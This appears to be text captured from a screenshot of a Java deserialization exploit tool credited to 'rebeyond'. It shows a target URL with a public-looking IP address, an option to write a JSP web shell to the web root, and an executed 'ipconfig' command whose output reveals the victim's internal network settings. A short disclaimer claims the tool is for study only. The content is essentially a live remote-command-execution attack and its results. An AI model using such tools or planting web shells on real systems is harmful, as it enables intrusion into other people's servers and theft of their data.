 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.232.57.211/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a149:b876:bd0:49%10
IPv4 地址 . . . . . . . . . . . . : 172.16.32.141
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.32.254
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org